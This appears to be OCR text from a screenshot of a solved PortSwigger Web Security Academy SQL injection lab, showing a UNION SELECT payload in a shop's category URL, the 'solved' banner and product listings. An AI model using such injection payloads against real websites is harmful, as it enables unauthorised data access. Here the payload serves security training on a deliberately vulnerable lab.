 SQL injection UNION attack, find
1510824c9cff001b00d3.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL, 'hJ2Xhz', NULL--
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, 'hJ2Xhz', NULL--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Tech gifts
Snow Delivered To Your Door $27.15 View details
Couple's Umbrella $11.53 View details
High-End Gift Wrapping $10.21 View details
Conversation Controlling Lemon $6.31 View details
hJ2Xhz